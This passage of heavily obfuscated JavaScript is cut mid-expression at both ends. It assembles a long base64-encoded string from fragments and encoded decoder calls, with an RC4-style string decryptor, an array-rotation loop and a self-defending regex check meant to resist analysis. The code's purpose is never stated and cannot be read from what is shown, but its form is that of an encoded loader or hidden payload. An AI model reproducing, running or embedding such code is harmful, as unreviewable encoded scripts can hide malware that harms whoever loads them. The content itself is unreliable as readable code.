4MDtmb3'+'IodmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ10'+_0x3655486v(0x3e0)+_0x3655486v(0x376)+'T1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2'+'Zyb21DaGFyQ29kZSddKGxbJ2NoYXJDb2R'+'lQXQnXSh3KV5uWyhuW3RdK25bb10pJTB4'+'MTAwXSk7fXJldHVybiBxO307XzB4MjMzN'+'Dk1OGRbJ2NOT3JWUyddPWgsXzB4MjMzND'+'k1OGRbJ2V3')+('ZU1vQSddPXt9LF8weDIzMzQ5NThkWydUa'+'1VVeEwnXT0hIVtdO312YXIgZT1fMHgyMz'+'M0OTU4Y1sweDBdLGY9YStlLGc9XzB4MjM'+'zNDk1OGRbJ2V3ZU1vQSddW2ZdO2lmKGc9'+_0x3655486v(0x1fc)+'ThkWyd4SG5oTEUnXT09PXVuZGVmaW5lZC'+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+_0x3655486v(0x39f)+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ3Bzd'+'FF3ZyddPWZ1bmN0aW9uKCl7cmV0dXJuJ2'+'5ld1N0YXRlJzt9LHRoaXNbJ251aldPUSd'+'dPSdceDVjdytceDIwKlx4NWMoXHg1Yylc'+'eDIwKntceDVjdytceDIwKicsdGhpc1snT'+_0x3655486v(0x19d)+'gyN3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3B'+'yb3RvdHlwZSddWydEeVhBQVYnXT1mdW5j'+'dGlvbigpe3ZhciBqPW5ldyBSZWdFeHAod'+'Ghpc1snbnVqV09RJ10rdGhpc1snTHZLY0'+'FYJ10pLGs9alsndGVzdCddKHRoaXNbJ3B'+'zdFF3ZyddWyd0b1N0cmluZyddKCkpPy0t'+_0x3655486v(0x268)+'XNbJ01SQ0tPdyddWzB4MF07cmV0dXJuIH'+'RoaXNbJ1Z1RXlheiddKGspO30saVsncHJ'+'vdG90eXBlJ11bJ1Z1RXlheiddPWZ1bmN0'+'aW9uKGope2lmKCFCb29sZWFuKH5qKSlyZ'+'XR1cm4gajtyZXR1cm4gdGhpc1snS0VGTU'+_0x3655486v(0x1b8)+'ncHJvdG90eXBlJ11bJ0tFRk1NZyddPWZ1'+'bmN0aW9uKGope2Zvcih2YXIgaz0weDAsb'+'D10aGlzWydNUkNLT3cnXVsnbGVuZ3RoJ1'+'07azxsO2sr')+('Kyl7dGhpc1snTVJDS093J11bJ3B1c2gnX'+_0x3655486v(0x3ce)+'RvbSddKCkpKSxsPXRoaXNbJ01SQ0tPdyd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1snTVJDS093J11bMHgwXSk7fSxuZXcga'+'ShfMHgyMzM0OTU4ZClbJ0R5WEFBViddKC'+'ksXzB4MjMzNDk1OGRbJ3hIbmhMRSddPSE'+'hW107fWM9XzB4MjMzNDk1OGRbJ2NOT3JW'+'UyddKGMsYiksXzB4MjMzNDk1OGRbJ2V3Z'+'U1vQSddW2ZdPWM7fWVsc2UgYz1nO3JldH'+'VybiBjO30oZnVuY3Rpb24oYSxiKXt2YXI'+'gST1fMHgyMzM0OTU4ZDt3aGlsZSghIVtd'+'KXt0cnl7dmFyIGM9cGFyc2VJbnQoSSgwe'+_0x3655486v(0x37a)+_0x3655486v(0x212)+'JKDB4MmQ4LCdGTzAhJykpKy1wYXJzZUlu'+_0x3655486v(0x1df)+'W50KEkoMHg3ZTgsJ0MhdTInKSkqLXBhcn'+_0x3655486v(0x22a)+_0x3655486v(0x2f2)+_0x3655486v(0x2ac)+'StwYXJzZUludChJKDB4NzE3LCdoXl1TJy'+'kpKnBhcnNlSW50KEkoMHgyODQsJ01iQzA'+'nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSBh'+_0x3655486v(0x34b)+'2F0Y2goZCl7YVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fX19KF8weDIzMzQ5NThjLDB'+'4NGQzNmMpLCFmdW5jdGlvbigpe3ZhciBK'+'PV8weDIzMzQ5NThkLGM9e307Y1tKKDB4O'+'GUyLCdebVNWJyldPWZ1bmN0aW9uKHEsci'+'xzKXtyZXR1')+('cm4gcShyLHMpO30sY1tKKDB4MjkwLCdoY'+'1BVJyldPWZ1bmN0aW9uKHEpe3JldHVybi'+'BxKCk7fSxjW0ooMHg1NTEsJ1Z2WjYnKV0'+_0x3655486v(0x1c0)+'O30sY1tKKDB4NTYyLCdaNiZyJyldPWZ1b'+_0x3655486v(0x1b1)+'0sY1tKKDB4NzJmLCdSJmMmJyldPUooMHg'+'4YTYsJzVFTngnKStKKDB4N2VjLCdPZ1gm'+'JykrSigweDFmOSwnQkNqYycpK0ooMHg3Y'+'TAsJ0YlMSQnKStKKDB4NTkxLCclKkhIJy'+'ksY1tKKDB4OTQ1LCd5RnBBJyldPWZ1bmN'+'0aW9uKHEscil7cmV0dXJuIHEhPT1yO30s'+_0x3655486v(0x279)+'WUsJ09nWCYnKStKKDB4MWY3LCdrNUp6Jy'+'ksY1tKKDB4NmY1LCdVUGYxJyldPWZ1bmN'+'0aW9uKHEscil7cmV0dXJuIHE9PT1yO30s'+'Y1tKKDB4NmFhLCdCQ2pjJyldPUooMHg1N'+'WIsJyRYWVInKSsndCcsY1tKKDB4NjZkLC'+'d5YTd5JyldPUooMHg3NTEsJ0pnTVYnKSt'+'KKDB4MzQ0LCdDWmFqJyksY1tKKDB4MzU2'+'LCdWTnAxJyldPWZ1bmN0aW9uKHEscil7c'+'mV0dXJuIHE+PXI7fSxjW0ooMHg4NDIsJz'+'NAJCgnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+_0x3655486v(0x27d)+'IScpXT1mdW5jdGlvbihxLHIpe3JldHVyb'+'iBxK3I7fSxjW0ooMHg1Y2EsJ2s1SnonKV'+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcS1'+'yO30sY1tKKDB4NjYyLCdAbylvJyldPUoo'+'MHg0NzIsJ09nWCYnKStKKDB4OGQxLCdaN'+'iZyJykrSigweDZmZiwnWjYmcicpK0ooMH'+'g1YTMsJ3Ra')+('Q3YnKStKKDB4N2JjLCd1bmRJJykrSigwe'+_0x3655486v(0x298)+'InKStKKDB4OGEyLCdVNm5dJykrSigweDV'+'mNCwnNUVOeCcpK0ooMHg1YTcsJ2s1Snon'+_0x3655486v(0x3b8)+'SwnXm1TVicpLGNbSigweDc1NCwnJFhZUi'+_0x3655486v(0x2fd)+'lYywnQkNqYycpK0ooMHg5MzAsJ1VtajQn'+'KStKKDB4OGFjLCdMVmJeJykrSigweDZmM'+'SwnWjYmcicpK0ooMHg1ODgsJ2s1SnonKS'+'tKKDB4N2E1LCdebVNWJykrSigweDJiZiw'+_0x3655486v(0x24e)+_0x3655486v(0x20d)+'TZuXScpK0ooMHgzZTgsJ3gqJG0nKStKKD'+'B4N2VlLCdDWmFqJykrSigweDVlZCwnTWJ'+'DMCcpK0ooMHg4M2QsJ3lhN3knKStKKDB4'+'OGVkLCczQCQoJyksY1tKKDB4OTI0LCdWd'+_0x3655486v(0x2c2)+'JuIHEocik7fSxjW0ooMHg1NjUsJ1lya3U'+'nKV09SigweDQ5MCwnVW1qNCcpK0ooMHg4'+_0x3655486v(0x30b)+'ykrSigweDRhMywnMHcqXScpK0ooMHgzZj'+'ksJ281ZVYnKStKKDB4MjM0LCdDIXUyJyk'+'rSigweDYzOCwnSmdNVicpK0ooMHg4YjAs'+'JzB3Kl0nKStKKDB4N2M2LCdVUGYxJykrS'+'igweDg1MCwneCokbScpK0ooMHgyMGIsJ3'+'gqJG0nKStKKDB4ODRjLCdQYzJTJykrSig'+_0x3655486v(0x3a5)+'WVInKStKKDB4Nzg4LCdUVUFqJykrSigwe'+_0x3655486v(0x3f1)+_0x3655486v(0x35c))+(_0x3655486v(0x2cd)+_0x3655486v(0x1a9)+_0x3655486v(0x182)+'pK0ooMHg2ZDYsJyFGeCknKStKKDB4NzRi'+'LCdUVUFqJykrSigweDRjNiwnRiUxJCcpK'+'0ooMHg5MTgsJ3NdM3AnKStKKDB4M2Q2LC'+'dNYkMwJykrSigweDg1YywnVFVBaicpK0o'+'oMHg2OWEsJzhGSUInKStKKDB4OGFmLCdV'+'bWo0JykrSigweDUxOSwnT1clQicpK0ooM'+'Hg1ZjMsJyUqSEgnKStKKDB4NGVjLCdNYk'+'MwJykrSigweDQ5NiwneCokbScpK0ooMHg'+'2NTEsJzNAJCgnKStKKDB4NGI2LCdVNm5d'+'JykrSigweDhhZSwnRiUxJCcpK0ooMHg0Z'+'TksJ0BvKW8nKStKKDB4OGFiLCd1bmRJJy'+'krSigweDI2YSwnTWJDMCcpK0ooMHg0MTI'+_0x3655486v(0x201)+'SigweDc3NiwndW5kSScpK0ooMHg4NzksJ'+_0x3655486v(0x26c)+'gweDdkZiwnaF5dUycpK0ooMHgzYmMsJ3l'+'GcEEnKStKKDB4MzA1LCdVUGYxJykrSigw'+'eDNjZiwnQHdibicpK0ooMHg3NDUsJzVFT'+_0x3655486v(0x2ab)+'UzZSwnUGMyUycpK0ooMHg5M2YsJ1o2JnI'+'nKStKKDB4M2QyLCd5NzR0JykrSigweDVk'+'MiwnaF5dUycpK0ooMHg3NzAsJ0xWYl4nK'+'StKKDB4NDdhLCdVNm5dJykrSigweDQ0NC'+'wnc10zcCcpK0ooMHgzZGYsJ281ZVYnKSt'+'KKDB4NzFjLCd1bmRJJykrSigweDI1Niwn'+'T1clQicpK0ooMHg4ODEsJ1Z2WjYnKStKK'+_0x3655486v(0x21c)+'5dUycpK0oo')+('MHg2ZDgsJ0JDamMnKStKKDB4ODM1LCdoY'+'1BVJykrSigweDQ1MCwnT2dYJicpK0ooMH'+'g4NTIsJ3k3NHQnKStKKDB4NjRlLCdtNVc'+'2JykrSigweDk0ZSwnQ1phaicpK0ooMHg3'+_0x3655486v(0x173)+'ykrSigweDQ5ZSwnYkx0eicpK0ooMHgzYj'+'MsJ01iQzAnKStKKDB4NGMxLCdKZ01WJyk'+'rSigweDY4NywnJFhZUicpK0ooMHg1OWQs'+'JzhGSUInKStKKDB4NzZlLCd4KiRtJykrS'+'igweDRkZCwnc10zcCcpK0ooMHg0MjYsJ0'+_0x3655486v(0x250)+'weDI4NiwneUZwQScpK0ooMHg2OTMsJ09X'+'JUInKStKKDB4MzQwLCd4KiRtJykrSigwe'+'DUwYiwnWXJrdScpK0ooMHg1NjYsJ0pnTV'+'YnKStKKDB4NzFiLCd0Ril0JykrSigweDM'+'1YSwnVk5wMScpK0ooMHgxZmMsJ3gqJG0n'+'KStKKDB4MzIyLCckWFlSJykrSigweDc0M'+'SwnQG8pbycpK0ooMHg1NTQsJzVFTngnKS'+'tKKDB4NWFmLCczQCQoJykrSigweDMwYiw'+'nIUZ4KScpK0ooMHg1NzksJ1VQZjEnKStK'+'KDB4Mzg4LCdzXTNwJykrSigweDIzMSwnV'+'FVBaicpK0ooMHgzMzgsJzNAJCgnKStKKD'+'B4ODQ3LCdCQ2pjJykrSigweDZhMSwnVVB'+'mMScpK0ooMHgyZTMsJyFGeCknKStKKDB4'+'MWYyLCdDWmFqJykrSigweDhhZCwnbTVXN'+'icpK0ooMHgyZDAsJyRYWVInKStKKDB4Nj'+'c2LCdAbylvJykrSigweDkwYywnUiZjJic'+_0x3655486v(0x24f)+'LCdUVUFqJykrSigweDMzYywndFpDdicpK'+_0x3655486v(0x348)+'dVUGYxJykr')+('SigweDIwMCwnaGNQVScpK0ooMHg1YWEsJ'+'yNNIVknKStKKDB4OGIxLCdAbylvJykrSi'+'gweDNjYSwnIUZ4KScpK0ooMHg3NDcsJ2Q'+_0x3655486v(0x3ca)+'eDc2ZiwnKEgkNScpK0ooMHg2ZDksJ3k3N'+_0x3655486v(0x1cb)+'g0ZCwneTc0dCcpK0ooMHg4YzYsJ2JMdHo'+'nKStKKDB4N2JmLCdDWmFqJykrSigweDg3'+_0x3655486v(0x361)+_0x3655486v(0x16a)+'wnMHcqXScpK0ooMHg3MzgsJ1U2bl0nKSt'+'KKDB4NmViLCchRngpJykrSigweDMzMSwn'+'eCokbScpK0ooMHgyY2IsJ09nWCYnKStKK'+_0x3655486v(0x1e3)+'phaicpK0ooMHg1YTUsJ1ZOcDEnKStKKDB'+_0x3655486v(0x2c5)+'SScpK0ooMHgzOTgsJ1ZOcDEnKStKKDB4N'+'TM1LCd1bmRJJykrSigweDFmNSwneTc0dC'+_0x3655486v(0x199)+'hLCdVUGYxJykrSigweDZiMSwndEYpdCcp'+'K0ooMHg2YmUsJ1VtajQnKStKKDB4NDk1L'+_0x3655486v(0x33e)+'ooMHgyMTcsJ1ZOcDEnKStKKDB4M2MwLCd'+'AbylvJykrSigweDczMywnUiZjJicpK0oo'+'MHg3NWEsJ1VtajQnKStKKDB4MzhiLCdoY'+'1BVJykrSigweDYwNiwnZCghQCcpK0ooMH'+_0x3655486v(0x20e)+'wJykrSigweDM5ZiwnIUZ4KScpK0ooMHgz'+_0x3655486v(0x310)+'ykrSigweDI5YSwnVVBmMScpK0ooMHgyYj'+'MsJ2QoIUAn')+(_0x3655486v(0x337)+'iwneTc0dCcpK0ooMHg2MGEsJ0BvKW8nKS'+'tKKDB4NDc4LCdAd2JuJykrSigweDQ5Nyw'+'ndW5kSScpK0ooMHgxZjYsJ2QoIUAnKStK'+'KDB4OGQ1LCdWTnAxJykrSigweDNmOCwnU'+_0x3655486v(0x17a)+'B4MzcxLCdoY1BVJykrSigweDg4YywnVVB'+'mMScpK0ooMHgyYjEsJ1Z2WjYnKStKKDB4'+_0x3655486v(0x28a)+_0x3655486v(0x3d2)+'M3LCdKZ01WJykrSigweDY5NCwnc10zcCc'+'pK0ooMHg2YTIsJ2hjUFUnKStKKDB4Nzg2'+'LCdVUGYxJykrSigweDQ1NSwnVW1qNCcpK'+'0ooMHgyMWQsJ1ImYyYnKStKKDB4OTAwLC'+'dtNVc2JykrSigweDNhMiwnTWJDMCcpK0o'+'oMHg4ODYsJ2QoIUAnKStKKDB4N2IwLCch'+'RngpJykrSigweDNlMCwnc10zcCcpK0ooM'+'Hg3MDEsJ0BvKW8nKStKKDB4NWFkLCdZcm'+'t1JykrSigweDQzNCwnMHcqXScpK0ooMHg'+'3MmQsJ0BvKW8nKStKKDB4MmI0LCdtNVc2'+'JykrSigweDQyMiwnTFZiXicpK0ooMHgzN'+'GMsJzVFTngnKStKKDB4NWI5LCdtNVc2Jy'+'krSigweDg1ZiwnNUVOeCcpK0ooMHg0ZDg'+_0x3655486v(0x389)+'SigweDdjZCwnQkNqYycpK0ooMHg5MWUsJ'+'15tU1YnKStKKDB4NzhmLCdSJmMmJykrSi'+'gweDJkOSwnUGMyUycpK0ooMHg1MWQsJyN'+'NIVknKSsoSigweDVkYywnVFVBaicpK0oo'+'MHgzZWMsJ0xWYl4nKStKKDB4M2ZlLCcjT'+'SFZJykrSigweDJhZCwnXm1TVicpK0ooMH'+'g2NmEsJ1U2')+('bl0nKStKKDB4ODY1LCdKZ01WJykrSigwe'+'DIyNSwnNUVOeCcpK0ooMHg1ZDMsJ1RHcS'+'EnKStKKDB4NjU1LCcjTSFZJykrSigweDc'+_0x3655486v(0x3a4)+_0x3655486v(0x3c3)+'CwneCokbScpK0ooMHg2YmIsJ2JqR3knKS'+_0x3655486v(0x1e5)+'nNUVOeCcpK0ooMHg1ODIsJyFGeCknKStK'+'KDB4NGI0LCdCQ2pjJykrSigweDc1NywnV'+'FVBaicpK0ooMHg1OTksJ0B3Ym4nKStKKD'+'B4NWVmLCcwdypdJykrSigweDI3MSwnMHc'+'qXScpK0ooMHg4YmIsJ3VuZEknKStKKDB4'+'NTg5LCdAbylvJykrSigweDQ2NCwnaGNQV'+'ScpK0ooMHg2ZTQsJ0BvKW8nKStKKDB4NT'+'U1LCdGTzAhJykrSigweDgwYiwnKEgkNSc'+'pK0ooMHg2NzgsJ1ZOcDEnKStKKDB4NDA5'+'LCdVbWo0JykrSigweDZkZCwnVFVBaicpK'+'0ooMHg2NDIsJ0B3Ym4nKStKKDB4N2Q1LC'+'d0Ril0JykrSigweDgyOCwnI00hWScpK0o'+'oMHgzNWUsJ2heXVMnKStKKDB4NjY4LCdr'+'NUp6JykrSigweDgyNSwnWjYmcicpK0ooM'+'HgyNmMsJ0MhdTInKStKKDB4NzViLCdtNV'+_0x3655486v(0x28c)+_0x3655486v(0x322)+'JykrSigweDZjZCwnVTZuXScpK0ooMHgzM'+'TYsJ0ZPMCEnKStKKDB4N2U1LCd0Ril0Jy'+'krSigweDg0YSwnOEZJQicpK0ooMHg2NDU'+_0x3655486v(0x198)+'SigweDQ2MSwnJSpISCcpK0ooMHg5NDYsJ'+_0x3655486v(0x364)+'gweDI4OSwn')+('VVBmMScpK0ooMHg5MDksJ0NaYWonKStKK'+'DB4Mjc2LCdzXTNwJykrSigweDYzNSwnRi'+'UxJCcpK0ooMHg3OTIsJ3NdM3AnKStKKDB'+'4MjdiLCdZcmt1JykrSigweDVhOCwnWXJr'+'dScpK0ooMHg2M2EsJ3RpY24nKStKKDB4N'+'TMzLCdUVUFqJykrSigweDU1MiwnVVBmMS'+_0x3655486v(0x1cc)+_0x3655486v(0x309)+'K0ooMHg2OTksJ0pnTVYnKStKKDB4ODFlL'+'CckWFlSJykrSigweDUxYywneTc0dCcpK0'+'ooMHgyOWMsJ0BvKW8nKStKKDB4NDYyLCd'+'oXl1TJykrSigweDZlMSwnUGMyUycpK0oo'+'MHgyNDIsJ3VuZEknKStKKDB4NWVlLCdVN'+'m5dJykrSigweDM2YywnKEgkNScpK0ooMH'+'g3NzQsJ3NdM3AnKStKKDB4MzYwLCc4Rkl'+'CJykrSigweDdkNywnRk8wIScpK0ooMHg3'+'ZWQsJzB3Kl0nKStKKDB4M2Q3LCdQYzJTJ'+'ykrSigweDMxNSwnRiUxJCcpK0ooMHgyYT'+_0x3655486v(0x18f)+_0x3655486v(0x208)+'J3gqJG0nKStKKDB4ODFjLCcoSCQ1JykrS'+'igweDRhMCwneUZwQScpK0ooMHgzN2EsJz'+_0x3655486v(0x22f)+'weDJmNiwndW5kSScpK0ooMHgzNmEsJ3Vu'+'ZEknKStKKDB4M2MyLCdGJTEkJykrSigwe'+'DZiNywnRk8wIScpK0ooMHg4ODUsJ0B3Ym'+'4nKStKKDB4ODljLCdAd2JuJykrSigweDZ'+'jMywnOEZJQicpK0ooMHgyMDcsJzNAJCgn'+'KStKKDB4N2RkLCdGTzAhJykrSigweDM5Z'+'SwneWE3eScpK0ooMHg4Y2YsJyRYWVInKS'+'tKKDB4OGRj')+('LCdoY1BVJykrSigweDQ0NywndW5kSScpK'+_0x3655486v(0x30d)+'dWTnAxJykrSigweDcxMSwnUGMyUycpK0o'+'oMHg4MDYsJ1U2bl0nKStKKDB4NjdjLCdP'+'VyVCJykrSigweDU0NCwndFpDdicpK0ooM'+_0x3655486v(0x2aa)+'ZyJykrSigweDJkMSwnTWJDMCcpK0ooMHg'+'3ZTIsJ0ZPMCEnKStKKDB4MzdmLCdAbylv'+'JykrSigweDgwOSwnQHdibicpK0ooMHgyO'+'DAsJ2heXVMnKStKKDB4NjM5LCdPZ1gmJy'+'krSigweDQ2NywnIUZ4KScpK0ooMHgyNGY'+'sJ2heXVMnKStKKDB4NTlhLCc4RklCJykr'+_0x3655486v(0x18d)+'201VzYnKStKKDB4NWM1LCdCQ2pjJykrSi'+_0x3655486v(0x385)+_0x3655486v(0x3f4)+'eDViNiwnXm1TVicpK0ooMHg0YWUsJ1RVQ'+'WonKStKKDB4NjkyLCdAbylvJykrSigweD'+'Y2NiwnI00hWScpK0ooMHg3NDgsJzB3Kl0'+'nKStKKDB4NjRjLCd4KiRtJykrSigweDgw'+'YSwneUZwQScpK0ooMHgzZTQsJyNNIVknK'+'StKKDB4NmY5LCdCQ2pjJykrSigweDM4NC'+_0x3655486v(0x252)+'KKDB4NDNkLCdebVNWJykrSigweDY1YSwn'+'VW1qNCcpK0ooMHg3NjYsJ2hjUFUnKStKK'+'DB4MWY4LCclKkhIJykrSigweDkyOCwnVV'+'BmMScpK0ooMHg0MGMsJ15tU1YnKStKKDB'+'4NTkyLCdVUGYxJykrSigweDI2NywnT2dY'+_0x3655486v(0x2a2)+'jA2LCdNYkMwJykrSigweDY0MSwndGljbi'+_0x3655486v(0x366))+(_0x3655486v(0x1a2)+'ykrSigweDU5MCwnKEgkNScpK0ooMHg3NG'+_0x3655486v(0x3e6)+_0x3655486v(0x288)+_0x3655486v(0x303)+'igweDYyNywnWjYmcicpK0ooMHgzMTAsJ3'+'gqJG0nKStKKDB4NTllLCdoXl1TJykrSig'+'weDc1YywnI00hWScpK0ooMHg2YWIsJzhG'+'SUInKStKKDB4NzIzLCd5RnBBJykrSigwe'+_0x3655486v(0x2bf)+'knKStKKDB4NTMwLCd4KiRtJykrSigweDd'+'iMiwneWE3eScpK0ooMHgyMjcsJ1ZOcDEn'+'KStKKDB4MzE5LCdvNWVWJykrSigweDVjO'+'SwnVk5wMScpK0ooMHgyYmUsJ15tU1YnKS'+'tKKDB4NDg5LCdWdlo2JykrSigweDI2ZSw'+'nVW1qNCcpK0ooMHg3MzcsJ0YlMSQnKStK'+'KDB4MjlmLCdGJTEkJykrSigweDNlNiwnd'+'FpDdicpK0ooMHg2MTEsJ1ImYyYnKStKKD'+'B4ODE3LCdVbWo0JykrSigweDc5OSwndEY'+'pdCcpK0ooMHg1ZjEsJ3lhN3knKStKKDB4'+'NTBhLCd5RnBBJykrSigweDgzNywnVFVBa'+'icpK0ooMHg0MjgsJ09nWCYnKStKKDB4Mz'+'kwLCdoY1BVJykrSigweDVlOCwnbTVXNic'+'pK0ooMHgzOTUsJ3RaQ3YnKStKKDB4NWUx'+'LCd0WkN2JykrSigweDNhMSwneUZwQScpK'+'0ooMHgzNDgsJ1Z2WjYnKStKKDB4NWY1LC'+'dUR3EhJykrSigweDZlMiwnMHcqXScpK0o'+'oMHgzYjIsJ0pnTVYnKStKKDB4MWVkLCdM'+'VmJeJykrSigweDYwZSwnUiZjJicpK0ooM'+_0x3655486v(0x2a8)+_0x3655486v(0x17c))+(_0x3655486v(0x313)+_0x3655486v(0x27a)+_0x3655486v(0x32c)+_0x3655486v(0x1b0)+'NiwndFpDdicpK0ooMHg1MDAsJyNNIVknK'+'SkrKEooMHg1YzIsJ0xWYl4nKStKKDB4NG'+'U0LCdPVyVCJykrSigweDZhZCwnRiUxJCc'+_0x3655486v(0x2cb)+'LCdGTzAhJykrSigweDZiYywnQyF1MicpK'+_0x3655486v(0x253)+_0x3655486v(0x187)+'oMHg4ZmEsJ1ZOcDEnKStKKDB4NjI4LCdG'+'TzAhJykrSigweDUyNywnWXJrdScpK0ooM'+'Hg1ZWMsJzNAJCgnKStKKDB4NGE4LCdiak'+'d5JykrSigweDkzYiwnQHdibicpK0ooMHg'+'2OWIsJ2hjUFUnKStKKDB4OGJmLCdGTzAh'+_0x3655486v(0x3d3)+'DAsJ1ZOcDEnKStKKDB4ODJkLCc1RU54Jy'+'krSigweDU4NCwnNUVOeCcpK0ooMHg2Y2M'+'sJ3VuZEknKStKKDB4NDgxLCczQCQoJykr'+_0x3655486v(0x1fb)+'0xWYl4nKStKKDB4NDhmLCc4RklCJykrSi'+'gweDZkZiwnaF5dUycpK0ooMHg2ODksJ3g'+'qJG0nKStKKDB4NDA0LCdkKCFAJykrSigw'+_0x3655486v(0x19b)+_0x3655486v(0x3c1)+'dmNywnWjYmcicpK0ooMHg3OTcsJ0JDamM'+_0x3655486v(0x1cf)+'NywnQyF1MicpK0ooMHg0MTgsJ09XJUInK'+'StKKDB4NzFmLCckWFlSJykrSigweDgwNS'+'wnJFhZUicp')+('K0ooMHg4OTEsJyNNIVknKStKKDB4MzFlL'+'CdiTHR6JykrSigweDZkYywnJFhZUicpK0'+_0x3655486v(0x3b5)+'aNiZyJykrSigweDdkOSwnazVKeicpK0oo'+'MHgyZTEsJ1o2JnInKStKKDB4OTNlLCdiT'+'HR6JykrSigweDM3YiwnT1clQicpK0ooMH'+'g3NGQsJ201VzYnKStKKDB4N2RjLCd0aWN'+_0x3655486v(0x1e0)+'YmYsJ1BjMlMnKStKKDB4NDFkLCd1bmRJJ'+'ykrSigweDhlZSwnQHdibicpK0ooMHg1MD'+'IsJ1VtajQnKStKKDB4NzQzLCdGJTEkJyk'+'rSigweDI2NSwnQG8pbycpK0ooMHgyMGEs'+'J1o2JnInKStKKDB4NDlmLCdZcmt1JykrS'+'igweDM0NiwnbTVXNicpK0ooMHg2MzAsJ3'+'RGKXQnKStKKDB4MzA4LCd0aWNuJykrSig'+_0x3655486v(0x323)+'JUInKStKKDB4NzkzLCdiTHR6JykrSigwe'+'DY3ZCwnQyF1MicpK0ooMHgzMzUsJzB3Kl'+'0nKStKKDB4ODFhLCcjTSFZJykrSigweDN'+'mNiwneWE3eScpK0ooMHg1MDQsJ3NdM3An'+'KStKKDB4NDQxLCdVNm5dJykrSigweDI1Z'+'SwnaGNQVScpK0ooMHg3NmIsJyFGeCknKS'+_0x3655486v(0x271)+'nRk8wIScpK0ooMHg3MDUsJ2hjUFUnKStK'+'KDB4NDQ1LCdWdlo2JykrSigweDc0MCwnY'+'kx0eicpK0ooMHgzNGQsJ1RHcSEnKStKKD'+_0x3655486v(0x26f)+'ZUicpK0ooMHgyNzIsJ2s1SnonKStKKDB4'+_0x3655486v(0x273)+'ycpK0ooMHg4NjIsJyFGeCknKStKKDB4ND'+'UyLCdiTHR6')+('JykrSigweDI5ZSwnQHdibicpK0ooMHgzO'+'DMsJ1ImYyYnKStKKDB4NGYyLCdtNVc2Jy'+'krSigweDMzOSwnQHdibicpK0ooMHg4OTc'+'sJ0JDamMnKStKKDB4MzdkLCdaNiZyJykr'+'SigweDJhOSwnJFhZUicpK0ooMHgyZjIsJ'+'yNNIVknKStKKDB4M2I0LCdDWmFqJykrSi'+'gweDQzMywnQHdibicpK0ooMHg2NzAsJ2J'+'MdHonKStKKDB4M2U5LCchRngpJykrSigw'+'eDc4MCwnWXJrdScpK0ooMHg0NTYsJ1ImY'+'yYnKStKKDB4NDliLCdVbWo0JykrSigweD'+'RjNCwnT2dYJicpK0ooMHg3MjUsJ0YlMSQ'+'nKStKKDB4NmFmLCdtNVc2JykrSigweDk0'+'MiwndEYpdCcpK0ooMHgzYTAsJzhGSUInK'+_0x3655486v(0x360)+'wnbTVXNicpK0ooMHgzZGUsJyUqSEgnKSt'+'KKDB4ODIxLCc1RU54JykrSigweDM3Miwn'+'eTc0dCcpK0ooMHg4NmYsJ01iQzAnKStKK'+_0x3655486v(0x26a)+'YmcicpK0ooMHg1NjAsJ1U2bl0nKStKKDB'+'4NzY3LCd4KiRtJykrSigweDY1MywnbTVX'+_0x3655486v(0x28e)+'DVkLCdAd2JuJykrSigweDdmZiwneTc0dC'+_0x3655486v(0x1ed)+_0x3655486v(0x22e)+_0x3655486v(0x307)+'Cd5RnBBJykrSigweDRlYiwnVW1qNCcpK0'+_0x3655486v(0x32f)+_0x3655486v(0x2f4)+_0x3655486v(0x33a)+_0x3655486v(0x1b2)+'gyNjYsJzVF')+('TngnKStKKDB4ODBlLCdKZ01WJykrSigwe'+'DY3NCwnNUVOeCcpK0ooMHg0ZDcsJ01iQz'+'AnKStKKDB4MzYyLCdAd2JuJykrSigweDc'+'5NCwnRiUxJCcpK0ooMHg3YzAsJ0BvKW8n'+'KStKKDB4MmQ1LCd5RnBBJykrSigweDRlY'+_0x3655486v(0x367)+_0x3655486v(0x3a7)+'nQyF1MicpK0ooMHg1ZjgsJ1U2bl0nKStK'+_0x3655486v(0x381)+_0x3655486v(0x254)+_0x3655486v(0x1f0)+'ZUicpK0ooMHg3MzIsJ0pnTVYnKStKKDB4'+'NGNkLCdoY1BVJykrSigweDgyNywneCokb'+'ScpK0ooMHg0YTEsJ3VuZEknKStKKDB4NT'+_0x3655486v(0x275)+_0x3655486v(0x2f7)+'LCdzXTNwJykrSigweDU0OSwnSmdNVicpK'+'0ooMHg2YjQsJ0JDamMnKStKKDB4MzQ5LC'+_0x3655486v(0x334)+'oMHg0YmIsJ3lhN3knKStKKDB4MjgxLCdQ'+'YzJTJykrSigweDUyOCwnJSpISCcpK0ooM'+'Hg4ZmMsJyNNIVknKStKKDB4ODIwLCdzXT'+_0x3655486v(0x240)+'3NjIsJyUqSEgnKStKKDB4M2UyLCdzXTNw'+'JykrSigweDgyMiwnSmdNVicpK0ooMHg4N'+'DgsJ0B3Ym4nKStKKDB4ODAwLCdVNm5dJy'+'krSigweDYyNCwnVFVBaicpK0ooMHg1NDE'+'sJ3lhN3knKStKKDB4NjQzLCdGTzAhJykr'+'SigweDZmNiwnQHdibicpK0ooMHg4NzUsJ'+'1ZOcDEnKStKKDB4MjNjLCdPVyVCJykrSi'+'gweDZkMCwn')+('WjYmcicpK0ooMHg2NTgsJ3gqJG0nKStKK'+'DB4MjJhLCdvNWVWJykrSigweDhmMSwnNU'+_0x3655486v(0x393)+'4ODVkLCd5NzR0JykrSigweDY5ZSwnJFhZ'+'UicpK0ooMHg0ZWQsJ1RVQWonKStKKDB4N'+'zY4LCczQCQoJykrSigweDkwZCwnbzVlVi'+'cpK0ooMHg0MzYsJ3VuZEknKStKKDB4NDE'+'zLCdvNWVWJykrSigweDI2YiwnI00hWScp'+'K0ooMHgyYzAsJ1VtajQnKStKKDB4NWUyL'+'CclKkhIJykrSigweDU3YywneTc0dCcpK0'+'ooMHgyMjAsJyUqSEgnKStKKDB4MzkzLCc'+'zQCQoJykrSigweDgwNCwnWjYmcicpK0oo'+'MHg4ZTgsJ3NdM3AnKStKKDB4ODAyLCcwd'+'ypdJykpKyhKKDB4NjE5LCc1RU54JykrSi'+'gweDg5ZCwndW5kSScpK0ooMHgzMDYsJzN'+'AJCgnKStKKDB4NG